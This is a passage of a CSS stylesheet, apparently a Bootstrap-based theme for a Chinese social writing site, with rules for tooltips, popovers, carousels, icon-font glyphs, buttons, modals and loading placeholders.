}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	right: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	left: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
	font-style: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	font-size: 14px;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: 6px;
	box-shadow: 0 5px 10px rgba(0,0,0,.2)
}
.popover img{
	width:150px;
	height:150px;
}
.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 14px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover>.arrow,.popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover>.arrow {
	border-width: 11px
}

.popover>.arrow:after {
	border-width: 10px;
	content: ""
}

.popover.top>.arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0,0,0,.25);
	bottom: -11px
}

.popover.top>.arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #fff
}

.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0,0,0,.25)
}

.popover.right>.arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #fff
}

.popover.bottom>.arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0,0,0,.25);
	top: -11px
}

.popover.bottom>.arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0,0,0,.25)
}

.popover.left>.arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #fff;
	bottom: -10px
}

.carousel,.carousel-inner {
	position: relative
}

.carousel-inner {
	overflow: hidden;
	width: 100%
}

.carousel-inner>.item {
	display: none;
	position: relative;
	-webkit-transition: left .6s ease-in-out;
	transition: left .6s ease-in-out
}

.carousel-inner>.item>a>img,.carousel-inner>.item>img {
	display: block;
	max-width: 100%;
	height: auto;
	line-height: 1
}

@media (-webkit-transform-3d),(transform-3d) {
	.carousel-inner>.item {
		-webkit-transition: -webkit-transform .6s ease-in-out;
		transition: transform .6s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px
	}

	.carousel-inner>.item.active.right,.carousel-inner>.item.next {
		-webkit-transform: translate3d(100%,0,0);
		transform: translate3d(100%,0,0);
		left: 0
	}

	.carousel-inner>.item.active.left,.carousel-inner>.item.prev {
		-webkit-transform: translate3d(-100%,0,0);
		transform: translate3d(-100%,0,0);
		left: 0
	}

	.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right {
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		left: 0
	}
}

.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: .5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6);
	background-color: transparent
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,.0001));
	background-image: linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)
}

.carousel-control.right {
	left: auto;
	right: 0;
	background-image: -webkit-linear-gradient(left,rgba(0,0,0,.0001),rgba(0,0,0,.5));
	background-image: linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)
}

.carousel-control:focus,.carousel-control:hover {
	outline: 0;
	color: #fff;
	text-decoration: none;
	opacity: .9;
	filter: alpha(opacity=90)
}

.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
	position: absolute;
	top: 50%;
	margin-top: -10px;
	z-index: 5;
	display: inline-block
}

.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
	left: 50%;
	margin-left: -10px
}

.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
	right: 50%;
	margin-right: -10px
}

.carousel-control .icon-next,.carousel-control .icon-prev {
	width: 20px;
	height: 20px;
	line-height: 1;
	font-family: serif
}

.carousel-control .icon-prev:before {
	content: "\2039"
}

.carousel-control .icon-next:before {
	content: "\203A"
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #fff;
	border-radius: 10px;
	cursor: pointer;
	background-color: #000\9;
	background-color: transparent
}

.carousel-indicators .active {
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,.6)
}

.carousel-caption .btn {
	text-shadow: none
}

@media screen and (min-width:768px) {
	.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
		width: 30px;
		height: 30px;
		margin-top: -10px;
		font-size: 30px
	}

	.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
		margin-left: -10px
	}

	.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
		margin-right: -10px
	}

	.carousel-caption {
		left: 20%;
		right: 20%;
		padding-bottom: 30px
	}

	.carousel-indicators {
		bottom: 20px
	}
}

.clearfix:after,.clearfix:before {
	content: " ";
	display: table
}

.clearfix:after {
	clear: both
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.pull-right {
	float: right!important
}

.pull-left {
	float: left!important
}


.show {
	display: block!important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none!important
}

.affix {
	position: fixed
}

@-ms-viewport {
	width:device-width
}

.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block {
	display: none!important
}

@media (max-width:767px) {
	.visible-xs {
		display: block!important
	}

	table.visible-xs {
		display: table!important
	}

	tr.visible-xs {
		display: table-row!important
	}

	td.visible-xs,th.visible-xs {
		display: table-cell!important
	}
}

@media (max-width:767px) {
	.visible-xs-block {
		display: block!important
	}
}

@media (max-width:767px) {
	.visible-xs-inline {
		display: inline!important
	}
}

@media (max-width:767px) {
	.visible-xs-inline-block {
		display: inline-block!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block!important
	}

	table.visible-sm {
		display: table!important
	}

	tr.visible-sm {
		display: table-row!important
	}

	td.visible-sm,th.visible-sm {
		display: table-cell!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-block {
		display: block!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
		display: inline!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
		display: inline-block!important
	}
}

@media (min-width:992px) and (max-width:1080px) {
	.visible-md {
		display: block!important
	}

	table.visible-md {
		display: table!important
	}

	tr.visible-md {
		display: table-row!important
	}

	td.visible-md,th.visible-md {
		display: table-cell!important
	}
}

@media (min-width:992px) and (max-width:1080px) {
	.visible-md-block {
		display: block!important
	}
}

@media (min-width:992px) and (max-width:1080px) {
	.visible-md-inline {
		display: inline!important
	}
}

@media (min-width:992px) and (max-width:1080px) {
	.visible-md-inline-block {
		display: inline-block!important
	}
}

@media (min-width:1081px) {
	.visible-lg {
		display: block!important
	}

	table.visible-lg {
		display: table!important
	}

	tr.visible-lg {
		display: table-row!important
	}

	td.visible-lg,th.visible-lg {
		display: table-cell!important
	}
}

@media (min-width:1081px) {
	.visible-lg-block {
		display: block!important
	}
}

@media (min-width:1081px) {
	.visible-lg-inline {
		display: inline!important
	}
}

@media (min-width:1081px) {
	.visible-lg-inline-block {
		display: inline-block!important
	}
}

@media (max-width:767px) {
	.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1080px) {
	.hidden-md {
		display: none!important
	}
}

@media (min-width:1081px) {
	.hidden-lg {
		display: none!important
	}
}

.visible-print {
	display: none!important
}

@media print {
	.visible-print {
		display: block!important
	}

	table.visible-print {
		display: table!important
	}

	tr.visible-print {
		display: table-row!important
	}

	td.visible-print,th.visible-print {
		display: table-cell!important
	}
}

.visible-print-block {
	display: none!important
}

@media print {
	.visible-print-block {
		display: block!important
	}
}

.visible-print-inline {
	display: none!important
}

@media print {
	.visible-print-inline {
		display: inline!important
	}
}

.visible-print-inline-block {
	display: none!important
}

@media print {
	.visible-print-inline-block {
		display: inline-block!important
	}
}

@media print {
	.hidden-print {
		display: none!important
	}
}




.ic-info:before {
	content: "\E60C"
}

.ic-arrow:before {
	content: "\E61E"
}

.ic-search:before {
	content: "\E618"
}

.ic-qq_connect:before {
	content: "\E603"
}

.ic-douban:before {
	content: "\E601"
}

.ic-location:before {
	content: "\E627"
}

.ic-next:before {
	content: "\E62D"
}

.ic-previous:before {
	content: "\E62F"
}

.ic-unfollow:before {
	content: "\E631"
}

.ic-phone:before {
	content: "\E602"
}

.ic-catalog:before {
	content: "\E694"
}

.ic-search-history:before {
	content: "\E640"
}

.ic-work:before {
	content: "\E628"
}

.ic-share-wechat:before {
	content: "\E625"
}

.ic-education:before {
	content: "\E62B"
}

.ic-social:before {
	content: "\E62A"
}

.ic-question:before {
	content: "\E60D"
}

.ic-google_oauth2:before {
	content: "\E600"
}

.ic-share-weibo:before {
	content: "\E626"
}

.ic-edit-s:before {
	content: "\E619"
}

.ic-wechat:before {
	content: "\E604"
}

.ic-weibo:before {
	content: "\E605"
}

.ic-hot:before {
	content: "\E607"
}

.ic-feed:before {
	content: "\E608"
}

.ic-latestcomments:before {
	content: "\E609"
}

.ic-articles:before {
	content: "\E60A"
}

.ic-official:before {
	content: "\E60B"
}

.ic-write:before {
	content: "\E60E"
}

.ic-discover-collections:before {
	content: "\E61A"
}

.ic-discover-user:before {
	content: "\E61B"
}

.ic-back:before {
	content: "\E61C"
}

.ic-article-mark:before {
	content: "\E629"
}

.ic-article-like:before {
	content: "\E62C"
}

.ic-collections-followed:before {
	content: "\E62E"
}

.ic-collection:before {
	content: "\E615"
}

.ic-settings-money:before {
	content: "\E63A"
}

.ic-settings-profile:before {
	content: "\E63B"
}

.ic-settings-basic:before {
	content: "\E63C"
}

.ic-settings-verify:before {
	content: "\E63D"
}

.ic-settings-account:before {
	content: "\E63E"
}

.ic-settings-block:before {
	content: "\E63F"
}

.ic-search-collection:before {
	content: "\E641"
}

.ic-search-notebook:before {
	content: "\E643"
}

.ic-money:before {
	content: "\E606"
}

.ic-comment-emotions:before {
	content: "\E64A"
}

.ic-comment-at:before {
	content: "\E64B"
}

.ic-navigation-night:before {
	content: "\E64D"
}

.ic-navigation-mark:before {
	content: "\E64F"
}

.ic-navigation-profile:before {
	content: "\E650"
}

.ic-navigation-help:before {
	content: "\E651"
}

.ic-navigation-settings:before {
	content: "\E652"
}

.ic-navigation-wallet:before {
	content: "\E653"
}

.ic-navigation-like:before {
	content: "\E654"
}

.ic-navigation-feedback:before {
	content: "\E655"
}

.ic-filter:before {
	content: "\E657"
}

.ic-subscribed:before {
	content: "\E630"
}

.ic-fail:before {
	content: "\E65B"
}

.ic-addcollection:before {
	content: "\E65C"
}

.ic-phonenumber:before {
	content: "\E65D"
}

.ic-user:before {
	content: "\E65E"
}

.ic-list-comments:before {
	content: "\E660"
}

.ic-list-like:before {
	content: "\E661"
}

.ic-list-read:before {
	content: "\E662"
}

.ic-list-money:before {
	content: "\E60F"
}

.ic-followed:before {
	content: "\E610"
}

.ic-follow:before {
	content: "\E611"
}

.ic-friends:before {
	content: "\E617"
}

.ic-like-active:before {
	content: "\E613"
}

.ic-like:before {
	content: "\E663"
}

.ic-navigation-signout:before {
	content: "\E61D"
}

.ic-others:before {
	content: "\E633"
}

.ic-requests:before {
	content: "\E635"
}

.ic-follows:before {
	content: "\E636"
}

.ic-chats:before {
	content: "\E637"
}

.ic-comments:before {
	content: "\E656"
}

.ic-likes:before {
	content: "\E664"
}

.ic-woman:before {
	content: "\E645"
}

.ic-man:before {
	content: "\E646"
}

.ic-password:before {
	content: "\E614"
}

.ic-ios:before {
	content: "\E612"
}

.ic-error:before {
	content: "\E648"
}

.ic-qrcode:before {
	content: "\E649"
}

.ic-android:before {
	content: "\E65F"
}

.ic-verify:before {
	content: "\E61F"
}

.ic-show:before {
	content: "\E621"
}

.ic-hide:before {
	content: "\E622"
}

.ic-previous-s:before {
	content: "\E647"
}

.ic-next-s:before {
	content: "\E659"
}

.ic-go:before {
	content: "\E65A"
}

.ic-none:before {
	content: "\E665"
}

.ic-zan-active:before {
	content: "\E638"
}

.ic-comment:before {
	content: "\E639"
}

.ic-zan:before {
	content: "\E666"
}

.ic-share:before {
	content: "\E683"
}

.ic-backtop:before {
	content: "\E684"
}

.ic-addcollectionmodal:before {
	content: "\E668"
}

.ic-link:before {
	content: "\E616"
}

.ic-more:before {
	content: "\E620"
}

.ic-report:before {
	content: "\E624"
}

.ic-block:before {
	content: "\E632"
}

.ic-delete:before {
	content: "\E66B"
}

.ic-email:before {
	content: "\E66C"
}

.ic-recommend:before {
	content: "\E66D"
}

.ic-city:before {
	content: "\E66E"
}

.ic-recommend-collection:before {
	content: "\E66F"
}

.ic-recommend-user:before {
	content: "\E670"
}

.ic-article-s:before {
	content: "\E671"
}

.ic-collection-s:before {
	content: "\E672"
}

.ic-subcomment:before {
	content: "\E698"
}

.ic-navigation-discover:before {
	content: "\E69A"
}

.ic-navigation-notification:before {
	content: "\E69B"
}

.ic-navigation-follow:before {
	content: "\E69C"
}

.ic-navigation-download:before {
	content: "\E69D"
}

.ic-successed:before {
	content: "\E69E"
}

.ic-unblock:before {
	content: "\E6A2"
}

.ic-applying:before {
	content: "\E6A7"
}

.ic-addpeople:before {
	content: "\E6A8"
}

.ic-mark:before {
	content: "\E6AF"
}

.ic-search-user:before {
	content: "\E6B0"
}

.ic-search-note:before {
	content: "\E6B1"
}

.ic-picture:before {
	content: "\E6B2"
}

.ic-navigation-mode:before {
	content: "\E6B5"
}

.ic-mark-active:before {
	content: "\E6B7"
}

.ic-note-requests:before {
	content: "\E6BC"
}

body,html {
	height: 100%
}

body {
	padding-top: 56px;
	min-width: 768px;
	font-family: -apple-system,SF UI Text,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,sans-serif;
	font-size: 12px
}

a,body {
	color: #333
}

a {
	cursor: pointer
}

a:focus {
	outline: none
}

ul {
	padding-left: 0
}



form {
	margin: 0 0 20px
}

input:focus {
	box-shadow: none
}

.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,input:focus {
	outline: none
}

.btn.active,.btn:active {
	box-shadow: none
}

.btn-default {
	
	color: #fff;
	background-color: #999;
	border-color: #fff;
}

.btn-default.focus,.btn-default:focus,.btn-default:hover {
	color: 0;
	background-color: #e6e6e6;
	border-color: #e6e6e6
}

.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle {
	color: 0;
	background-color: #eee;
	border-color: #eee
}

.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover {
	color: 0;
	background-color: #e6e6e6;
	border-color: #fff
}

.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle {
	background-image: none
}

.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover {
	background-color: #f0f0f0;
	border-color: #f0f0f0
}

.btn-default .badge {
	color: #8c8c8c;
	background-color: #f0f0f0
}

.btn-success {
	
    color: #fff;
	background-color: #0085ee;
	border-color: #0085ee
}

.btn-ask{
	border-radius: 40px;
	color: #fff;
	background-color: #3280fc;
    border-color: #3280fc;
}

.btn-ask-pay{
	border-radius: 40px;
	color: #fff;
	background-color: #ea644a;
    border-color: #ea644a;
}

.btn-success.focus,.btn-success:focus,.btn-success:hover {
	color: #fff;
	background-color: #0085ee;
	border-color: #0085ee
}
.btn-ask.focus,.btn-ask:focus,.btn-ask:hover {
	color: #fff;
	background-color: #1364e4;
	border-color: #1364e4;
}
.btn-ask-pay.focus,.btn-ask-pay:focus,.btn-ask-pay:hover {
	color: #fff;
	background-color: #ea644a;
	border-color: #ea644a;
}
.btn-ask-pay .fa-twitch{
    position: relative;
    top: 2px;
    left: -2px;
}
.btn-ask .fa-twitch{
    position: relative;
    top: 2px;
    left: -2px;
}

.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle {
	color: 0;
	background-color: #6cdf52;
	border-color: #89e675
}

.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover {
	color: 0;
	background-color: #0085ee;
	border-color: #89e675
}

.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle {
	background-image: none
}

.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover {
	background-color: #0085ee;
	border-color: #0085ee
}

.btn-success .badge {
	color: #fff;
	background-color: #0085ee
}

.btn-delete,.btn-gray,.btn-hollow {
	padding: 4px 12px;
	font-size: 12px;
	font-weight: 400;
	line-height: normal;
	background: none
}

.btn-hollow {
	border: 1px solid #0085ee;
	color: #0085ee!important
}



.btn-delete {
	border: 1px solid rgba(236,97,73,.7);
	color: #ea6f5a!important
}


.btn-gray {
	border: 1px solid hsla(0,0%,59%,.7);
	color: #969696!important
}

.btn-gray:focus,.btn-gray:hover {
	border: 1px solid #969696;
	color: #969696!important;
	background-color: hsla(0,0%,59%,.05)
}

.navbar-default {
	background-color: #fff;
	border-color: #f0f0f0
}

.navbar-default .navbar-nav>li>a {
	color: #333
}

.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover {
	background-color: #f5f5f5
}

.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover {
	color: #ea6f5a;
	background: none
}

.navbar-nav>.open>a,.navbar-nav>.open>a:focus,.navbar-nav>.open>a:hover {
	background-color: #f5f5f5!important
}

.dropdown-menu {
	margin-top: 0;
	border-color: transparent;
	box-shadow: 0 2px 8px rgba(0,0,0,.1);
	filter: drop-shadow(0 2px 8px rgba(0,0,0,.1));
	-webkit-filter: drop-shadow(0 2px 8px rgba(0,0,0,.1))
}

.arrow-top:after,.arrow-top:before {
	position: absolute;
	top: -10px;
	left: 45%;
	content: "";
	display: inline-block;
	border-left: 9px solid transparent;
	border-right: 9px solid transparent;
	border-bottom: 9px solid transparent
}

.arrow-top:after {
	top: -9px;
	border-bottom: 9px solid #fff
}

.arrow-left:after,.arrow-left:before {
	position: absolute;
	top: 39%;
	left: -10px;
	content: "";
	display: inline-block;
	border-left: 9px solid transparent;
	border-top: 9px solid transparent;
	border-bottom: 9px solid transparent
}

.arrow-left:after {
	left: -18px;
	border-right: 9px solid #fff
}

.dropdown-submenu {
	position: relative
}

.dropdown-submenu>.dropdown-menu {
	top: 0;
	right: 100%;
	margin-top: -6px;
	margin-right: -335px;
	border-radius: 4px
}

.dropdown-submenu:hover>.dropdown-menu {
	display: block
}

.dropdown-submenu>a:after {
	display: block;
	content: " ";
	float: right;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
	border-width: 5px 0 5px 5px;
	border-left-color: #d5d5d5;
	margin-top: 5px;
	margin-right: -10px
}

.dropdown-submenu:hover>a:after {
	border-left-color: #fff
}

.carousel-indicators {
	bottom: 0;
	margin-bottom: 3px
}

.carousel-indicators li {
	width: 7px;
	height: 7px;
	border: none;
	background-color: #333
}

.carousel-indicators .active {
	width: 7px;
	height: 7px;
	margin: 1px
}

.carousel-control.left {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px
}

.carousel-control.left,.carousel-control.right {
	background-image: none;
	background-color: rgba(0,0,0,.4);
	height: 50px;
	width: 40px;
	top: 40%
}

.carousel-control.right {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px
}

.ic-next-s:before,.ic-previous-s:before {
	text-shadow: none
}

.modal-content {
	overflow: hidden;
	z-index: 9
}

.modal-header {
	padding: 20px
}

.close {
	font-weight: 200;
	font-size: 26px;
	outline: none;
	text-shadow: none
}

.modal-title {
	font-size: 17px;
	font-weight: 700;
	color: #333
}

.modal-dialog {
	margin-top: 86px;
	width: 360px
}

.modal-body {
	padding: 0;
	overflow: auto
}

.badge {
	padding: 3px 6px;
	font-size: 13px!important;
	background-color: #ea6f5a
}

.pagination {
	margin: 60px 0;
	text-align: center;
	display: block
}

.pagination li {
	margin: 0 5px;
	display: inline-block
}

.pagination a {
	font-size: 14px;
	color: #969696!important;
	border: 1px solid #dcdcdc;
	border-radius: 4px
}

.pagination a:hover {
	background-color: rgba(0,0,0,.05)
}

.pagination .active {
	font-weight: 700;
	border: none;
	pointer-events: none
}

@media (min-width:992px) {
	.container {
		width: 960px
	}
}

@media (max-width:1080px) {
	.container {
		width: 750px
	}
}

.recommend-banner,.tag-banner {
	width: 100%;
	min-height: 100px;
	background-color: hsla(0,0%,71%,.2);
	border-radius: 6px
}

.tag-banner {
	margin-bottom: 30px
}

@media (max-width:1080px) {
	.recommend-banner,.tag-banner {
		min-height: 78px;
		border-radius: 4px
	}
}

.bookmarks .row {
	padding-top: 30px
}

.no-padding {
	padding: 0
}

.load-more {
	width: 100%;
	height: 40px;
	margin: 30px auto 60px;
	padding: 10px 15px;
	text-align: center;
	font-size: 15px;
	border-radius: 4px;
	color: #fff;
	background-color: #a5a5a5;
	display: block
}

.load-more:hover {
	color: #fff;
	background-color: #9b9b9b
}

.avatar {

	display: block;
	cursor: pointer
}

.avatar img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd;
	border-radius: 50%
}

.avatar-collection {
	width: 48px;
	height: 48px;
	display: block;
	cursor: pointer
}

.avatar-collection img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd;
	border-radius: 10%
}

input::-webkit-input-placeholder,textarea::-webkit-input-placeholder {
	color: #a0a0a0
}

input:-moz-placeholder,input::-moz-placeholder,textarea:-moz-placeholder,textarea::-moz-placeholder {
	color: #a0a0a0
}

input:-ms-input-placeholder,textarea:-ms-input-placeholder {
	color: #a0a0a0
}

.tooltip {
	font-size: 14px
}

.tooltip-inner {
	padding: 5px 10px
}

#noty_topCenter_layout_container {
	top: 50px!important
}

.side-tool {
	position: fixed;
	bottom: 30px;
	right: 40px;
	z-index: 9;
	display:none;
	
}

.side-tool>ul {
	list-style: none
}

.side-tool>ul>li {
	border: 1px solid #dcdcdc;
	border-bottom: none;
	background-color: #fff;
	transition: .1s ease-in;
	-webkit-transition: .1s ease-in;
	-moz-transition: .1s ease-in;
	-o-transition: .1s ease-in;
	-ms-transition: .1s ease-in
}

.side-tool>ul>li:last-child {
	border-bottom: 1px solid #dcdcdc
}

.side-tool>ul>li:hover {
	background-color: hsla(0,0%,71%,.1);
	transition: .1s ease-in;
	-webkit-transition: .1s ease-in;
	-moz-transition: .1s ease-in;
	-o-transition: .1s ease-in;
	-ms-transition: .1s ease-in
}

.side-tool>ul .modal-wrap {
	position: relative
}

.side-tool>ul .function-button,.side-tool>ul .js-submit-button {
	width: 50px;
	height: 50px;
	text-align: center;
	display: block;
	         background:#fff;
}

.side-tool>ul .function-button i,.side-tool>ul .js-submit-button i {
	padding-top: 16px;
	font-size: 20px;
	display: block
}

.side-tool>ul .function-button .ic-mark-active,.side-tool>ul .js-submit-button .ic-mark-active {
	color: #ea6f5a
}

.side-tool .popover-content {
	padding: 0
}

.side-tool .popover-content ul {
	width: 160px;
	list-style: none
}

.side-tool .popover-content li {
	line-height: 20px
}

.side-tool .popover-content li:hover {
	background-color: hsla(0,0%,71%,.1)
}

.side-tool .popover-content a {
	padding: 5px 0;
	margin-left: 15px;
	width: 100%;
	height: auto;
	display: block;
	line-height: 20px;
	text-align: left!important
}

.side-tool .popover-content i {
	margin-right: 10px
}

.side-tool .popover-content span {
	vertical-align: middle
}

.notes-placeholder {
	position: relative;
	padding: 0 2px 0 0;
	margin-bottom: 50px
}

.notes-placeholder .img {
	position: absolute;
	bottom: 23px;
	right: 0;
	width: 150px;
	height: 120px;
	border-radius: 4px;
	background-color: #eaeaea
}

.notes-placeholder .author {
	margin-bottom: 10px
}

.notes-placeholder .avatar {
	cursor: default!important;
	width: 34px;
	height: 34px;
	margin: 0 5px 0 0;
	border-radius: 50%;
	background-color: #eaeaea;
	display: inline-block;
	vertical-align: middle
}

.notes-placeholder .content {
	padding-right: 160px
}

.notes-placeholder .name {
	width: 20%;
	height: 16px;
	background-color: #eaeaea;
	display: inline-block;
	vertical-align: middle
}

.notes-placeholder .title {
	float: none!important;
	width: 50%;
	height: 20px;
	margin: 0 0 15px!important;
	background-color: #eaeaea
}

.notes-placeholder .title:before {
	content: ""!important
}

.notes-placeholder .sub-title {
	display: none;
	width: 70%;
	height: 16px;
	margin: 0 0 15px!important;
	background-color: #eaeaea
}

.notes-placeholder .text {
	width: 100%;
	height: 16px;
	margin: 0 0 10px;
	background-color: #eaeaea;
	animation: loading 1s ease-in-out infinite;
	-webkit-animation: loading 1s ease-in-out infinite;
	-moz-animation: loading 1s ease-in-out infinite;
	-o-animation: loading 1s ease-in-out infinite;
	-ms-animation: loading 1s ease-in-out infinite
}

.notes-placeholder .animation-delay {
	animation: loading 1s ease-in-out -.5s infinite;
	-webkit-animation: loading 1s ease-in-out -.5s infinite;
	-moz-animation: loading 1s ease-in-out -.5s infinite;
	-o-animation: loading 1s ease-in-out -.5s infinite;
	-ms-animation: loading 1s ease-in-out -.5s infinite
}

.notes-placeholder .short-text {
	width: 40%;
	animation: shortLoading 1s ease-in-out infinite;
	-webkit-animation: shortLoading 1s ease-in-out infinite;
	-moz-animation: shortLoading 1s ease-in-out infinite;
	-o-animation: shortLoading 1s ease-in-out infinite;
	-ms-animation: shortLoading 1s ease-in-out infinite
}

@keyframes loading {
	0% {
		width: 60%
	}

	50% {
		width: 100%
	}

	to {
		width: 60%
	}
}

@-webkit-keyframes loading {
	0% {
		width: 60%
	}

	50% {
		width: 100%
	}

	to {
		width: 60%
	}
}

@keyframes shortLoading {
	0% {
		width: 20%
	}

	50% {
		width: 40%
	}

	to {
		width: 20%
	}
}

@-webkit-keyframes shortLoading {
	0% {
		width: 20%
	}

	50% {
		width: 40%
	}

	to {
		width: 20%
	}
}

.notes-placeholder .meta {
	margin: 0 0 0 -5px;
	color: #eaeaea;
	font-size: 12px
}

